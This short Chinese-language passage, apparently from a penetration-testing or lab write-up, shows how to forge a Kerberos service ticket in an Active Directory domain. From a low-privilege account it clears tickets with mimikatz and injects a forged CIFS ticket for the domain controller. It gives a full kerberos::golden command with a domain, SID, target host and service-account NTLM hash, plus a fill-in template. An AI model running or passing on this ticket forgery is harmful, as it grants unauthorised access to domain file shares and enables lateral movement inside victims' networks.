 回到域内低权限的账号
先使用mimikatz清空票据，再导入伪造的票据,具体伪造票据的命令:
kerberos::golden /domain:ys.com /sid:S-1-5-21-2528506194-1240561102-1631655884 /target:dc.ys.com
/service:cifs /rc4:98fc65c2dc199c46f84e6657d55d9369 /user:hack /ptt
kerberos::golden /domain:域名 /sid:填sid /target:完整的域控名 /service:cifs /rc4:服务账号NTMLHASH /user:用户名
/ptt
其中的用户名可以随便写